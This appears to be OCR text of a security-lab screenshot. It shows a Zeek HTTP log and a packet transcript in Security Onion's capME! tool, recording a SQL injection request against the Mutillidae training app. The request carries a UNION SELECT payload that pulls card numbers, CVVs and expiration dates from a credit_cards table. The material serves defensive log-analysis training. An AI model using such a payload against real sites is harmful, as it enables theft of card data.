 Applications Places Chromium Web Browser Tue 02:56
capME! - Chromium
Zeek - HTTP - Kibana × capME! × +
Not secure | localhost/capme/elastic.php?esid=ZzjrzXIBB6Cd-_0SD_iW
Logout
close
209.165.200.227:56194_209.165.200.235:80-6-748432071.pcap
Log entry:
{"ts":"2020-06-12T21:30:09.445030Z","uid":"CuKeR52aPjRN7PfqDd","id.orig_h":"209.165.200.227","id.orig_p":56194,"id.resp_h":"209.165.200.235","id.resp_p":80,"trans_dept
h":1,"method":"GET","host":"209.165.200.235","uri":"/mutillidae/index.php?page=user-info.php&username='+union+select+ccid,ccnumber,ccv,expiration,null+from+credit_cards+-
-+&password=&user-info-php-submit-button=View+Account+Details","referrer":"http://209.165.200.235/mutillidae/index.php?page=user-info.php","version":"1.1","user_agent":"M
ozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0","request_body_len":0,"response_body_len":23665,"status_code":200,"status_msg":"OK","tags":["HTTP::U
RI_SQLI"],"resp_fuids":["FEvWs63HqvCqth3LH1"],"resp_mime_types":["text/html"]}
Sensor Name: seconion-import
Timestamp: 2020-06-12 21:30:09
Connection ID: CLI
Src IP: 209.165.200.227
Dst IP: 209.165.200.235
Src Port: 56194
Dst Port: 80
OS Fingerprint: 209.165.200.227:56194 - UNKNOWN [S44:64:1:60:M1460,S,T,N,W7:.:?:?] (up: 2829 hrs)
OS Fingerprint: -> 209.165.200.235:80 (link: ethernet/modem)
SRC: GET /mutillidae/index.php?page=user-info.php&username=%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull+from+credit_cards+--+&password=&use
r-info-php-submit-button=View+Account+Details HTTP/1.1
SRC: Host: 209.165.200.235
SRC: User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
SRC: Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
SRC: Accept-Language: en-US,en;q=0.5
SRC: Accept-Encoding: gzip, deflate
SRC: Referer: http://209.165.200.235/mutillidae/index.php?page=user-info.php
SRC: Connection: keep-alive
SRC: Cookie: PHPSESSID=9fd8860958f924a43cd529dc4120d1cb
SRC: Upgrade-Insecure-Requests: 1
SRC:
SRC:
DST: HTTP/1.1 200 OK
DST: Date: Fri, 12 Jun 2020 14:30:09 GMT